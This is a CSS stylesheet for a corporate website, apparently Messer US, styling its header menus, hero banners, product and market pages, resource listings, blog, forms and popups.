.paddingb10 {padding-bottom: 10px;}
.paddingb20 {padding-bottom: 20px;}
.paddingb30 {padding-bottom: 30px;}
.paddingb40 {padding-bottom: 40px;}
.paddingb50 {padding-bottom: 50px;}
.paddingb60 {padding-bottom: 60px;}
.paddingb70 {padding-bottom: 70px;}
.paddingb80 {padding-bottom: 80px;}
.paddingb90 {padding-bottom: 90px;}
.paddingb100 {padding-bottom: 100px;}
.paddingb120 {padding-bottom: 120px;}
.paddingb140 {padding-bottom: 140px;}
.paddingb160 {padding-bottom: 160px;}
.paddingb180 {padding-bottom: 180px;}

.paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
.paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
.paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
.paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
.paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
.paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
.paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
.paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
.paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb120 {padding-top: 120px; padding-bottom: 120px;}
.paddingtb140 {padding-top: 140px; padding-bottom: 140px;}
.paddingtb160 {padding-top: 160px; padding-bottom: 160px;}
.paddingtb180 {padding-top: 180px; padding-bottom: 180px;}

@media (max-width: 767px) {
  .mobile_paddingt0 {padding-top: 0px;}
  .mobile_paddingt10 {padding-top: 10px;}
  .mobile_paddingt20 {padding-top: 20px;}
  .mobile_paddingt30 {padding-top: 30px;}
  .mobile_paddingt40 {padding-top: 40px;}
  .mobile_paddingt50 {padding-top: 50px;}
  .mobile_paddingt60 {padding-top: 60px;}
  .mobile_paddingt70 {padding-top: 70px;}
  .mobile_paddingt80 {padding-top: 80px;}
  .mobile_paddingt90 {padding-top: 90px;}
  .mobile_paddingt100 {padding-top: 100px;}
  
  .mobile_paddingb0 {padding-bottom: 0px;}
  .mobile_paddingb10 {padding-bottom: 10px;}
  .mobile_paddingb20 {padding-bottom: 20px;}
  .mobile_paddingb30 {padding-bottom: 30px;}
  .mobile_paddingb40 {padding-bottom: 40px;}
  .mobile_paddingb50 {padding-bottom: 50px;}
  .mobile_paddingb60 {padding-bottom: 60px;}
  .mobile_paddingb70 {padding-bottom: 70px;}
  .mobile_paddingb80 {padding-bottom: 80px;}
  .mobile_paddingb90 {padding-bottom: 90px;}
  .mobile_paddingb100 {padding-bottom: 100px;}

  .mobile_paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
  .mobile_paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
  .mobile_paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
  .mobile_paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
  .mobile_paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
  .mobile_paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
  .mobile_paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
  .mobile_paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
  .mobile_paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
  .mobile_paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
  .set-height {height: auto!important;}
  
}

.text-left {text-align: left;}
.text-center {text-align: center;}
.text-right {text-align: right;}

@media (max-width: 767px) {
  .mobile-text-left {text-align: left;}
  .mobile-text-center {text-align: center;}
  .mobile-text-right {text-align: right;}

}

/*************************************
*********************** Typography *************/
.custom-anchor {position: absolute; margin-top: -45px;}

 h2, h3, h4, h5, .h2, .h3, .h4, .h5  {font-family: 'Titillium Web'; font-weight: 700;line-height: 1.2em; margin: 8px 0; }
h1, .h1{ font-family: 'Titillium Web'; font-weight: 400; line-height: 1.2;}

h1, .h1 {font-size: 46px; color:#2D2A26;font-weight:400;}
h2, .h2 {font-size: 34px; color:#2D2A26; }
h3, .h3 {font-size: 28px; color:#2D2A26}
h4, .h4 {font-size: 24px; color:#2D2A26}
h5, .h5 {font-size: 20px; color:#2D2A26}
h6, .h6 {font-size: 16px; color:#626262; font-family:'Titillium Web', font-weight: 300} 
 
a { transition: /*.25s*/ none;}
a:hover {text-decoration: none;}
/*
ul{padding:0;margin:0;}
li{list-style:none;}
*/
p{margin-top:0;}

strong, b {font-family: 'Titillium Web'; font-weight: 700;}

.visibility-hidden{visibility: hidden;} 

.font-white,
.font-white h1,
.font-white h2,
.font-white h3,
.font-white h4,
.font-white h5,
.font-white span,
.font-white li,
.font-white p{ color: #fff;}
/*--------------------------------------------
 *        top header css
 * ------------------------------------------*/
.header-container-wrapper{background-color:#fff;line-height:nomal;position:relative; z-index:999;}
.header-container-wrapper .header-menu.custom-menu-primary {line-height: normal;padding-top: 15px;}
.header-container-wrapper.fixed-header {position: fixed;z-index: 99;left: 0;right: 0;}
.lp-template .header-container-wrapper.fixed-header {position: static!important;}
.header-container-wrapper .header-top-row div{min-height:0;}
.header-container-wrapper .header-top-row {text-align: right; min-height:0; padding: 10px 0 0;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-top-row {display: none;/*transition: all ease 0.5s;*/}
.header-container-wrapper .header-top-row .span2{display:none}
.header-container-wrapper .header-top-row .span7.header-top-menu,  .header-container-wrapper .header-top-row .span3{display: inline-block;width: auto; float:none; min-height:0;}
.header-container-wrapper .header-top-row .span2 a{font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#626262}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li{line-height:initial;}

.header-container-wrapper .header-top-row .span7.header-top-menu ul li a{max-width:100%; font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#545454; padding: 7px 10px;/*transition:all ease-in-out 0.2s;*/}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a:hover{color:#A21A15}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:nth-child(2) a { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a { color: #545454 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a:hover { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a{font-family:'Titillium Web'; font-weight: 700;}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a strong{font-weight:normal;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul {padding-top: 5px;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {padding-top: 10px; line-height: 1;}
.header-container-wrapper .header-top-row .span7.header-top-menu .span3 input::placeholder{opacity:1}
.header-container-wrapper .header-top-row .span3 input{background-color:#f1f1f1; max-width:100%;border: none; color:#4E5050; font-size:12px;padding: 11px 15px;}
/*.header-container-wrapper .header-top-row .span3 input:focus,.header-container-wrapper .hs-search-field__bar button:focus{outline:none;}*/
.header-container-wrapper .hs-search-field__bar form {display: flex;max-width: 116px;}
.header-container-wrapper .hs-search-field__bar button {margin: 0;border: none; background-color: #f1f1f1; padding: 0 10px 0 10px;}
.header-container-wrapper .hs-search-field__bar button svg {fill: #626262;height: 14px;}
.header-container-wrapper .header-top-row .span3 {float: right;}
.header-container-wrapper .header-bottom-row {padding-bottom: 0px; text-align:right;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-bottom-row {padding: 10px 0;}
.header-container-wrapper .header-bottom-row ul li{line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a{color:#2d2a26; font-size:18px; font-family:'Titillium Web'; font-weight: 700; padding:10px 0;margin:0 15px; max-width:100%;position:relative;line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a:hover{color:#A21A15}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:after {content: "";position: absolute;height: 4px;background-color:#A21A15;width: 0;left: 0;bottom: 0;/*transition: all ease 0.3s;*/}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:hover:after {content: "";width: 100%;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {display: inline-block;max-width: 180px;width: 100%;}
.header-bottom-row .span8.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled, .header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {display: inline-block;width: auto;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {float:right;padding-top: 10px;}
.span10.widget-span.widget-type-cell.right-header {
    width: auto;
    float: right;
    margin-left: 0;
    max-width: 80%;
    width: 100%;
}

.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {text-align: left; background-color: #fff; /*padding-top: 29px;*/ }
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li {margin-bottom: 8px; padding: 10px;}
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {padding: 0; margin: 0; font-family: 'Titillium Web'; font-weight: 500; width: auto;}

@media(min-width: 769px){
 .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: calc(100%);
    top: -10px;
  } 
}


@media (min-width: 1200px) {
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {max-width: 220px; position: relative; top: -37px; /*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {top: -5px;}
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo img {/*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {width: 175px!important;}
}

.header-top-row .hs-search-field__suggestions {
    position: absolute;
    background-color: #fff;
    width: 250px;
    right: 0;
    text-align: left;
    z-index: 1;
}
.header-top-row .hs-search-field button {width: 34px; padding: 0; position: relative; height: 39px; top: 5px;}

.body-container-wrapper .menus-links-sec div#jump-link-wrapper.jump-link-fixed { position: static; padding-bottom:0px;}
.body-container-wrapper .menus-links-sec { position: -webkit-sticky; /* Safari */ position: sticky; top: 70px; z-index: 5;}
/*-----end here--*/

/*------------------------------------------------------
 *            main banner css
 * --------------------------------------------------*/
.main-hero-section {
  position:relative; 
  background-size:cover;
  background-position:center center;
  background-repeat:no-repeat;
  min-height: 575px;
}
.video-hero.main-hero-section{background-color:#000;}
.main-hero-section .page-center{}

.main-hero-section .banner-content-box {
    padding: 0 200px;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    max-width: 1170px;
}
.banner-content-box .banner-title h1{font-size:60px; font-family:'Titillium Web'; font-weight: 700;; text-shadow: 0px 2px 5px rgba(0,0,0,0.6); margin: 20px 0 0;}
.banner-content-box .banner-content {
  max-width: 950px; 
  margin: 0 auto;
}
.inner-hero-modulefor-market:not(.inner-hero-condensed) .banner-content-box .banner-content {
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.banner-content-box .banner-content p{font-size:30px; font-family:'Titillium Web'; font-weight: 500; text-shadow: 0px 2px 5px rgba(0,0,0,0.6);}
/*--*/
.main-copy-module:not(.small-font) p {font-size: 24px}
.person-quote blockquote{font-size:20px; font-family:'Titillium Web'; font-weight:500; margin-top:30px;}
.person-quote blockquote i strong {font-family: 'Titillium Web';font-weight: 700; font-style: italic; }
.person-quote blockquote i{font-family:'Titillium Web'; font-weight:500;}
.person-quote p span{font-size:15px; font-family:'Source Sans 3'}
.main-testimonial-mod {background-size: cover; background-position: center top;}
.main-testimonial-mod p span{font-family:'Source Sans 3'}
.person-quote blockquote strong {font-family:'Titillium Web'; font-weight: 700; font-style: italic;}
.person-image {
    height: 100px;
    width: 100px;
    margin: 0 auto;
    border-radius: 100%;
    overflow: hidden;
    border: 2px solid #fff;
}
/*  ============= Products Css ================== */
.main-col-position-section .page-center {display: flex;flex-wrap: wrap;justify-content: center;display: -webkit-flex;-webkit-flex-wrap: wrap;-webkit-justify-content: center;color:#626262;}
.main-col-position-section .mod-left-col,.main-col-position-section .mod-right-col {-webkit-flex: 0 0 50%;max-width: 50%; width: 50%; box-sizing: border-box;}
.main-col-position-section .mod-left-col {padding-right: 30px;}
.mod-title h1,
.mod-title h2,
.mod-title .h2,
.mod-title .h3,
.mod-title h3,
.mod-title h4,
.mod-title h5,
.mod-title h6{position: relative;}

.mod-title h1:before,
.mod-title h2:before,
.mod-title .h2:before,
.mod-title .h3:before,
.mod-title h3:before,
.mod-title h4:before,
.mod-title h5:before,
.mod-title h6:before{ content: ""; background-color: #E22822; height: 7px; width: 80px; display: block; margin: 0 0 40px; }

.main-col-position-section.image-on-left-pos .mod-left-col {order: 2;padding-left: 50px;padding-right: 0;}
.main-col-position-section .mod-left-col .mod-button {
    margin-bottom: 20px;
}

.main-markets-section { background-color:#f1f1f1;position:relative;}
.market_outer {display: flex;display: -webkit-flex;flex-wrap: wrap;-webkit-flex-wrap: wrap;margin:0 -15px;}
.market_outer .market-left-column,.market_outer .market-right-column {max-width: 50%;flex: 0 0 50%;-webkit-flex: 0 0 50%; padding: 0 15px;}
.market-right-column ul {padding:0;margin:0;}
.market-right-column li {list-style:none;}
.market-left-column:before {content: "";position: absolute;left: 0;/*background-color: #eceded;*/bottom: 0;width: 50%;height: 100%;}
.col-markt {position: relative;z-index: 9;}
.market_outer .market-left-column .mod-content{padding-right:80px}
.main-markets-section .mod-first-column {width: 35%;padding-right: 30px;box-sizing: border-box;}
.main-markets-section .market-right-column ul {display: flex;flex-wrap: wrap;padding: 56px 0 0;display: -webkit-flex; -webkit-flex-wrap: wrap;}
.main-markets-section .market-right-column ul li {padding: 0 20px 15px;width: 50%;}
.main-markets-section .market-right-column ul li a{font-family:'Titillium Web'; font-weight: 400; color:#D4221C;}
.main-markets-section .market-right-column ul li a[href="javascript:;"] {cursor: default;}
.main-markets-section .market-right-column ul li a:hover,.main-markets-section .market-right-column ul li a:focus {color: #626262;}  
.mod-button a.cta_button {
    min-width: 175px;
    text-align: center;
    padding: 12px 20px;
}

div#contact-us { background: #A21A15;}
div#contact-us .section-title {display: inline-block; color: #fff;}
.bottom_cont_us {text-align: center;}
div#contact-us .section-title h4,
div#contact-us .section-title .h4 { color: #fff; margin: 10px 10px 10px 0;}


div#contact-us .section-content p{margin: 10px 0; font-size:24px}
div#contact-us .section-content {display: inline-block;color: #fff;/* float: left; */}
div#contact-us .county-drop-box {float: right;}
div#contact-us .county-drop-box ul{padding-left:0;}
div#contact-us .county-drop-box ul li{list-style:none; position:relative;}
div#contact-us .county-drop-box ul li ul { position: absolute; width: 100%;background: #fff;box-shadow: 0px 4px 5px rgba(0,0,0,0.1); padding: 10px 0;z-index: 9;}
div#contact-us .county-drop-box ul li ul li{padding:2px 10px}
.button-contact {display: inline-block; margin-left: 30px;}


/* .main-testimonial-mod{color:#fff;} */
.main-testimonial-mod p {color:#000;}

.main-testimonial-mod .person-quote blockquote {position:relative; padding-top:20px;}

.main-testimonial-mod.show-openQuote .person-quote blockquote::before {
    content: "";
    position: absolute;
    width: 66px;
    height: 47px;
    background: url(https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/AME_Aug19/US-images/Home/qutes.png);
    top: -40px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.main-testimonial-mod .person-quote blockquote i {font-family:'Titillium Web'; font-weight: 700; font-style: italic; }
.blog_outer {display: flex;display: -webkit-flex;}
.blog_outer .mod-first-column {max-width: 34.3%; width: 34.3%; flex: 0 0 35%; -webkit-flex: 0 0 35%;padding-right: 30px;box-sizing: border-box;}
.main-featured-resources-section .mod-columns {display: flex;flex-wrap: wrap; margin: 0 -15px; display: -webkit-flex; -webkit-flex-wrap: wrap;max-width: 70%; width: 70%;}
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 50%;flex: 0 0 50%; padding: 0 15px; -webkit-flex: 0 0 50%;}
.main-featured-resources-section .category-date a, .main-featured-resources-section .post-btn a{font-family:'Titillium Web'; font-weight: 700;}
.main-featured-resources-section .post-image {
  margin-bottom: 25px;
  background-size: cover;
  background-position: 50%;
  height: 200px;
}

.main-featured-resources-section .post-content p{font-size: 16px; color: #626262;font-family: 'Titillium Web'; font-weight: 300;}

/*-------*/
/*--*/
.outer-wrap-position-mod{overflow:hidden;}
.outer-wrap-position-mod .section-items.image-on-left-pos .image-box {text-align:center;width: 50%;padding-right: 3%;float: left; margin-top:40px;}
.outer-wrap-position-mod .section-items.image-on-left-pos .content-box { margin-top:40px;width: 50%;float: left;padding-left: 3%;}
.outer-wrap-position-mod .content-box p strong{font-family:'Titillium Web'; font-weight: 700;; font-weight:normal}
.outer-wrap-position-mod .content-box ul{padding-left:0px;}
.outer-wrap-position-mod .content-box ul li {list-style:none;    line-height: 24px;padding: 6px 0;}
.outer-wrap-position-mod .content-box ul li strong{font-family:'Source Sans 3'; font-weight: 400;}
.outer-wrap-position-mod .content-box .mod-content p{line-height:24px;}
/*--*/

.outer-wrap-position-mod {display: block;overflow: hidden; width: 100%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box { float: right;padding-right:0; padding-left:3%; margin-top:40px; width:50%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box img{max-width:100%;}
.outer-wrap-position-mod .section-items.image-on-right-pos .content-box{padding-left:0; padding-right:3%; margin-top:40px;float:left; width:50%;}
.show-pop-box::before { content: ""; position: fixed;width: 100%; height: 100%;background: rgba(0,0,0,0.7);z-index:9;}
.show-pop-box {position: relative;}
.popup-outer-box.open-popup {position: absolute;background: #fff;max-width: 1000px;padding:4%;Z-INDEX: 9;left: 0;right: 0; margin: 0 auto;}
.popup-outer-box.open-popup .popup-inner-box .section-title h2 {display: none;}
.popup-outer-box.open-popup .popup-inner-box .section-title{position:relative;height: 8px; margin-bottom:50px;}
.popup-outer-box.open-popup .popup-inner-box .section-title::before{content: ""; position: absolute; width: 72px;height: 8px;background:#A21A15;left: 0;right: 0;margin: 0 auto;top: 0;}
.popup-outer-box.open-popup  .popup-close { position: absolute; right: -25px;top :-25px;text-align: center;}
.popup-outer-box.open-popup  .popup-close a{color:; width: 50px;border-radius: 100%;     display: block;line-height: 50px; color:#fff; height: 50px;background:#A21A15;}
.popup-outer-box.open-popup  .additional-box .block-content ul { padding-left: 0;max-width: 750px;}
.popup-outer-box.open-popup .additional-box .block-content ul li {list-style: none; display: inline-block; width: 50%;float: left;padding: 10px 0;}
.popup-outer-box.open-popup .additional-box .block-content ul li span{color:#A21A15}

.hs-content-name-co2-calculator-popup { font-family:'Titillium Web'; }

/*---*/
/*------------------------------------------------
              Food and beverage  
* ----------------------------------------------*/
.inner-hero-modulefor-market{position:relative; background-size:cover; min-height: 420px;background-position:center; background-color:#000}
.hs-content-name-terms-of-use-messer-us .inner-hero-modulefor-market,
.hs-content-name-products .inner-hero-modulefor-market,
.hs-content-name-privacy-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-markets .inner-hero-modulefor-market,
.hs-content-name-safety-environment .inner-hero-modulefor-market,
.hs-content-name-covid-19-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-technology-solutions .inner-hero-modulefor-market,
.hs-content-name-markets-electronics .inner-hero-modulefor-market{background-color:#fff}
.inner-hero-modulefor-market.inner-hero-condensed {min-height: 1px; background-position: 50%;}
/* .inner-hero-modulefor-market .page-center {position: absolute;left: 0;right: 0;margin: 0 auto; top: 50%;transform: translateY(-50%);} */
.banner-title.white-border-box h5,
.banner-title.white-border-box span { display: inline-block;padding: 20px 25px;border: 1.5px solid #E1EBF6;}


.main-copy-module p strong {font-family:'Titillium Web'; font-weight: 700;}
.main-copy-module ul {margin-bottom: 15px; padding-left: 20px;}
.market-resorces-section { display: block;overflow: hidden;width: 100%;position: relative;}
.resources-innaer-block > div {padding: 20px 0; position:relative;}
.block-resources-item.top-border::before {content: "";position: absolute; left: -375px; width: 480px;height: 4px; background: #F1F1F1;top: 0;}
.block-resources-item.bottom-border::after {content: ""; position: absolute;right: -375px; width: 480px; height: 4px; background: #F1F1F1;bottom: 0;}
.block-resources-item .item-ideals p{font-family:'Titillium Web'; font-weight: 400;}
.block-resources-item .item-ideals p strong{font-weight:normal}
.block-resources-item .item-ideals p span{color:#A21A15}
.main-resources-section {display:block; overflow:hidden}
.main-resources-section .section-left-column { width: 50%;float: left;padding-right: 30px;}
.main-resources-section .section-left-column h5,
.main-resources-section .section-left-column .h5{ color:#A21A15 } 
.main-resources-section .section-right-column{width: 50%;float: left;}
.main-resources-section .section-right-column .image-box img {border: 1px solid #e1ebf6;} 
.inner-hero-modulefor-market.inner-hero-condensed h1 {margin: 20px 0;}
/*------------------------------------------------
              Products Page (Date 20-aug-2019)
* ----------------------------------------------*/
.products-col-module{display:block; overflow:hidden;}
.products-col-module .section-header{margin-bottom:30px;}
.products-col-module .section-bottom-col {
  display:flex;
  margin-left: -15px;
  margin-right: -15px;    
  flex-wrap: wrap;
  justify-content: center; 
}
.products-col-module .section-bottom-col .product-col-items {
  flex:0 0 33.333%;
  display: flex;
  padding: 0 15px;
  margin:15px 0; min-height:269px;
}

.products-col-module .section-bottom-col .product-col-inner .item-content p{ font-weight: 400; }

.product-col-inner {
  padding: 20px;
  width: 100%;
}
.product-col-inner .item-image {padding: 10px 0 25px;}
.product-col-inner .item-content h6 {margin-top: 15px;}
/*---------same heading style--------------**/
.products-col-module .section-header h2, .markets-two-col-mod .section-header h2{display: inline-block;padding: 20px 35px;border: 2.5px solid #E1EBF6;}
/*------------------------------------------------
              Markets Page (Date 21-aug-2019)
* ----------------------------------------------*/
.markets-two-col-mod .section-header { margin-bottom: 50px;}
.markets-two-col-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.markets-two-col-mod .section-btm-row .market-col-items {flex: 0 0 50%;padding: 0 15px;margin: 15px 0;}
.markets-two-col-mod .section-btm-row .market-col-items .item-left-col {display: inline-block;float: left;  margin-right: 30px;min-height: 190px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-content p {font-size:16px;margin-bottom: 0px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-link a{font-size:16px; font-family:'Titillium Web'; font-weight: 700;}
/*------------------------------------------------
              Laanding page (Date 21-aug-2019)
* ----------------------------------------------*/
.lp-template .header-container-wrapper{padding:20px 0 20px 0;}
.lp-template .header-container-wrapper .header-logo img{max-width:219px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left, .landing_page-left  { width: 50%;padding-left: 15%;padding-right: 5%;}
.form-column {width: 50%; float: left;padding-right: 20%; padding-left: 5%;background:#e1ebf6;}
.form-column .span6.widget-span.widget-type-cell{width:100%; max-width:100%:}
.form-column h3{margin-bottom:20px;}
/*.form-column form .hs-form-field:not(.hs-fieldtype-checkbox) > label{display:none;}*/
.form-column form input::placeholder, .form-column form textarea::placeholder {opacity: 1;color: #57585C;}
 form input,
.form-column form input, .form-column form select, .form-column form textarea{padding: 15px 15px;border: none;margin: 5px 0;color: #57585C; font-family: inherit; font-size: 12px;}
.form-column .form-mod form input,
.form-column .form-mod form select,
.form-column .form-mod form textarea {width:100% !important;}
.form-column form .hs-error-msgs label {display: block;color:#A21A15; font-size:16px}
.form-column form ul.inputs-list {padding-left: 0;}
.form-column form ul.inputs-list li,
.form-column form ul.inputs-list li.hs-form-booleancheckbox {list-style: none;}
.form-column form ul.inputs-list li label,
.form-column form ul.inputs-list li.hs-form-booleancheckbox label{display:block; font-size:16px;}
.form-column form .hs-form-field.hs-fieldtype-checkbox {margin-top: 20px;}

input#submitbutton,
form input[type="submit"],
.form-column form input[type="submit"]{background:#A21A15; color:#fff;font-size:16px; text-decoration:none;padding:12px 15px; display:inline-block;
  cursor:pointer; font-family:'Titillium Web'; font-weight: 700; margin-top: 25px; margin-bottom: 100px; border:none;}
input#submitbutton:hover,
.form-column form  input[type="submit"]:hover{background:#a9221a}
.form-column form input[type="checkbox" i],.form-column form input[type="radio" i] {margin-right:5px; width: auto !important;}
div#footer-for-lp { background: #f4f4f4;}
input#submitbutton {border: none;}


.input input::placeholder { display:none;color:transparent; }

/*------ accordion -------*/
.acc-content {display: none;}
.acc-item__trigger {cursor: pointer;}
.acc-item__trigger span {color: #E22822; margin-right: 10px;}
.acc-item {padding-bottom: 0!important;}

/*-----thankyou page----------*/
.main-copy-module a strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal}
.span6.widget-span.widget-type-custom_widget.landing_page-left p strong{font-weight:normal; font-family:'Titillium Web'; font-weight: 700;}
.span6.widget-span.widget-type-custom_widget.landing_page-left h4{margin-top:30px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul{padding-left:0px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li{list-style:none; display:inline; padding:0 3px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li:first-child{padding-left:0px;}

@media (min-width: 768px) {
  .stretch-col-container > .row-fluid-wrapper > .row-fluid {overflow: hidden;}
  .stretch-col {margin-bottom: -9999px; padding-bottom: 9999px;}
}

/*------------------------------------------------
              Resources page (Date 21-aug-2019)
* ----------------------------------------------*/
.banner-content-box .banner-content{ padding-top:30px; }
.banner-content-box .banner-content p span{font-size:20px; font-family:'Source Sans 3'; display:block; line-height:24px;}
.banner-content-box .banner-content p span a{line-height:100%;background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 20px; display:inline-block; 
  font-family:'Titillium Web'; font-weight: 700; line-height:30px; text-shadow: none;}
.banner-content-box .banner-content p span a:hover{background:#a9221a;}
.banner-content-box .banner-content p span a img{max-width:30px;display:inline-block;width:30px; height:30px;}
.main-resources-block-section .section-header {margin-bottom: 30px;}
.main-resources-block-section .section-btm-row {font-size: 0px; text-align: center; margin-left: -15px; margin-right: -15px;}
.main-resources-block-section .section-btm-row .resources-items{display: inline-block; vertical-align: top; width: calc(25% - 30px); margin: 15px; font-size: 18px; text-align: left;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5{position:relative;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5::before{content:""; width:30px; height:5px; background:#A21A15; margin-bottom:20px;display:block;}
.main-resources-block-section .section-btm-row .item-description p{font-size:16px;}
.main-resources-block-section .section-btm-row .resources-items .item-link a{display:block; overflow:hidden;line-height: 0;}
.main-resources-block-section .section-btm-row .resources-items .item-link img{max-width:30px; width:30px; height:30px;}
.main-resources-block-section .section-btm-row .resources-items .item-image {position:relative; margin-bottom:30px; overflow: hidden;}
.main-resources-block-section .section-btm-row .resources-items .item-image img.item-image-featured {/*transition: .25s;*/ transform: scale(1.0);border: 1px solid #e1ebf6;}
.main-resources-block-section .section-btm-row .resources-items .item-image .item-link { position: absolute;bottom: 0; z-index: 10;}
.main-resources-block-section .section-btm-row .resources-items .item-image-mask {position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0; /*transition: .25s;*/}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image-mask {opacity: .5;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image img.item-image-featured {transform: scale(1.1);}
.main-resources-block-section .section-btm-row .resources-items .item-title h5 a {color: inherit;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-title h5 a {color: #E22822;}
/*----------------------------------------------------------
 *              Blog css (Date 22-aug-2019)
 *---------------------------------------------------------*/
.main-blog-listing-section .post-items{margin:45px 0;}
.main-blog-listing-section .post-items .post-date p{margin-bottom:0px;}
.main-blog-listing-section .post-items .post-title h5{line-height:26px;}
.main-blog-listing-section .post-items .post-date p, .main-blog-listing-section .post-items .post-description {font-size: 20px;}
.main-blog-listing-section .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
.main-blog-listing-section nav{font-family:'Titillium Web'; font-weight: 700;}
.main-blog-listing-section nav ul li {list-style: none;display: inline;  padding: 0 5px;}
.main-blog-listing-section nav ul li:first-child{padding-left:0px;}
.main-blog-listing-section nav ul li a{color:/*#bbbcbc*/#535555}
.main-blog-listing-section nav ul li a:hover{color:#A21A15}
.main-blog-listing-section nav ul li.active a{color:#A21A15}
.media-contacts-section .section-bottom-row{display:flex; flex-wrap:wrap; margin-left:-15px; margin-right:-15px;}
.media-contacts-section  .section-header{margin-bottom:35px;}
.media-contacts-section .section-bottom-row .media-items {flex: 0 0 50%;padding: 0 15px; margin: 15px 0;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner{background:#f1f1f1; padding:25px; /*min-height:210px;*/ }
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {display: inline-block; width: 86px; /*min-height:190px;*/ overflow: hidden;border-radius: 100%;float: left;margin-right: 15PX;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col img {border-radius: 100%;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .contact-box p{margin-bottom:0px;}
.mc-section-footer {padding: 25px 0 40px;}
.mc-section-footer p {font-size: 16px; margin: 0;}
.mc-section-footer p strong {font-family: 'Titillium Web'; font-weight: 700;}
/***details page**/
.main-post-detail-section h3 {line-height: 36px;}
.main-post-detail-section p{font-size:16px;}
.main-post-detail-section p strong{font-family:'Titillium Web'; font-weight: 700; /*font-weight:normal;*/}
